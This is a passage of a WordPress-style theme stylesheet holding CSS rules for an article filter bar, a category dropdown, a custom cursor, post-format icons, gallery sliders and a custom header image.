    margin-left: .4rem;
    margin-right: .4rem;
}
.article-filter-bar .theme-button-filters {
    border-left: 1px solid rgba(0, 0, 0, 0.2);
    border-right: 1px solid rgba(255, 255, 255, 0.15);
    float: left;
    min-height: 60px;
}
.article-filter-bar .theme-button-filters:hover,
.article-filter-bar .theme-button-filters:focus,
.article-filter-bar .theme-button-filters.twp-orderby-active {
    background-color: #0027ff;
}
.article-filter-bar .theme-button-filters .action-control-trigger {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
}
@media (max-width: 1290px) {
    .article-filter-bar .theme-button-filters .action-control-trigger {
        padding-left: .5rem;
        padding-right: .5rem;
    }
}
.article-filter-type {
    position: relative;
}
.theme-categories-multiselect {
}
.theme-categories-dropdown {
    display: none;
    position: absolute;
    background-color: #333;
    padding: 10px;
    z-index: 999;
    left: 0;
    right: 0;
    top: 100%;
    max-width:25rem;
}
.article-categories-filter.theme-categories-selection-active .theme-categories-dropdown {
    display: block;
}
.theme-categories-dropdown .cat-filter-item .theme-button {
    background: #555;
    text-align: left;
    min-height: 30px;
    margin-bottom: 10px;
    width: 100%;
}
.theme-categories-dropdown .cat-filter-item .theme-button:hover {
    background-color: #537eff;
    color: #fff;
    cursor: pointer;
}
.theme-categories-dropdown .cat-filter-item:last-child .theme-button {
    margin-bottom: 0;
}
.article-format-filter .theme-button {
    display: block;
    float: left;
    padding: 0;
}
.article-filter-bar .article-filter-clear {
    display:none;
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.article-filter-bar .article-filter-clear.filter-clear-selected {
    display:flex;
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.theme-categories-selected .svg-icon,
.dropdown-select-arrow .svg-icon,
.article-filter-bar .article-filter-clear .filter-clear-icon .svg-icon {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0 1.5rem;
}
.theme-custom-cursor {
    position: fixed;
    left: 0;
    top: 0;
    pointer-events: none;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    visibility: hidden;
}
.theme-cursor-secondary {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #CED0D4;
    -webkit-transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
    transition: width .3s ease-in-out, height .3s ease-in-out, margin .3s ease-in-out, opacity .3s ease-in-out;
}
.theme-cursor-secondary.cursor-hover {
    margin-left: -30px;
    margin-top: -30px;
    width: 60px;
    height: 60px;
    background-color: #CED0D4;
    opacity: .3;
}
.theme-cursor-primary {
    margin-left: -30px;
    margin-top: -30px;
    width: 30px;
    height: 30px;
    border: 2px solid #CED0D4;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 10000000;
    opacity: .5;
    -webkit-transition: all .08s ease-out;
    -o-transition: all .08s ease-out;
    transition: all .08s ease-out;
}
.theme-cursor-primary.cursor-hover {
    opacity: 0;
}
.no-js .theme-custom-cursor {
    display: none;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: -1111;
}
.post-format-icon {
    position: absolute;
    top: 0;
    z-index: 3;
    left: 0;
    display: block;
}
.post-format-icon .svg-icon {
    color: #fff;
    position: relative;
    width: 16px;
    height: 16px;
    margin: 10px 8px;
}
.post-format-icon:before {
    content: "";
    height: 80px;
    transform: rotate(45deg);
    width: 80px;
    display: block;
    top: -40px;
    left: -40px;
    position: absolute;
}
.format-video .post-format-icon:before {
    background: #7e40b6;
}
.format-image .post-format-icon:before {
    background: #7f87de;
}
.format-gallery .post-format-icon:before {
    background: #f89d2b;
}
.format-quote .post-format-icon:before {
    background: #ef281a;
}
.format-audio .post-format-icon:before {
    background: #68b832;
}
figure.wp-block-gallery.slick-slider .slick-track {
    display: flex;
}
figure.wp-block-gallery.slick-slider .slick-track .slick-slide {
    display: flex;
    height: auto;
    align-items: center;
    justify-content: center;
}
.wp-block-gallery.columns-1:not(.has-nested-images),
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider,
.wp-block-gallery.columns-1:not(.has-nested-images) ul.blocks-gallery-grid.slick-slider li.blocks-gallery-item.slick-slide {
    display: block;
}
.theme-block-custom-header {
    color: #fff;
    position: relative;
}
.has-header-image .theme-block-custom-header {
    display: block;
    min-height: 540px;
}
.has-header-image .theme-block-custom-header .header-media-content {
    bottom: 0;
    display: block;
    left: 0;
    height: auto;
    padding-top: 0;
    position: absolute;
    width: 100%;
    margin-bottom: 70px;
    z-index: 2;
}
.theme-block-custom-header .header-media-content .header-media-wrapper{
    max-width:1024px;
}
.theme-block-custom-header .header-media-content .entry-content{
    font-size:2.2rem;
    margin-bottom:3rem;
}
.has-header-image .theme-block-custom-header .custom-header-media {
    bottom: 0;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.has-header-image .theme-block-custom-header .custom-header-media:before {
    background-color: #000;
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85) 65%);
    opacity: 0.80;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 2;
}
.has-header-image .theme-block-custom-header .custom-header-media img {
    position: absolute;
    height: auto;
    left: 50%;
    max-width: 1000%;
    min-height: 150%;
    min-width: 100%;
    min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
    width: auto;
    top: 50%;
    padding-bottom: 1px; /* Prevent header from extending beyond the footer */
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
    .has-header-image .theme-block-custom-header .custom-header-media img {
        height: 100%;
        left: 0;
        -o-object-fit: cover;
        object-fit: cover;
        top: 0;
        -ms-transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        transform: none;
        width: 100%;
    }
}